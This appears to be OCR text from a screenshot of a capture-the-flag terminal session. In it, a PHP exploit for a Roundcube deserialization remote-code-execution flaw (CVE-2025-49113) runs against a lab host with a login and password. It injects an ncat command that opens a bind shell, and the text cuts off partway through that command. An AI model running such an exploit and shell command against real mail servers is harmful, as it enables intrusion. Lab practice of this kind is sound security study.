 Jan 3 10:35 PM
26% 0.6 48 KB/s
hacker@hacker:~/ctf
Mr💀Robot ~/ctf/CVE-2025-49113 $ php CVE-2025-49113.php --help
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Usage: php CVE-2025-49113.php <target_url> <username> <password> <command>
Mr💀Robot ~/ctf/CVE-2025-49113 $ php CVE-2025-49113.php http://nexxel.local/roundcube/ elliepti
c ChangeMe123 "ncat -lvnp 4444 -e /bin
Mr💀Robot ~/ctf $
[0] 0:sudo- 1:bash* 2:bash
"hacker@hacker:~/ctf/C" 22:35 03-Jan-26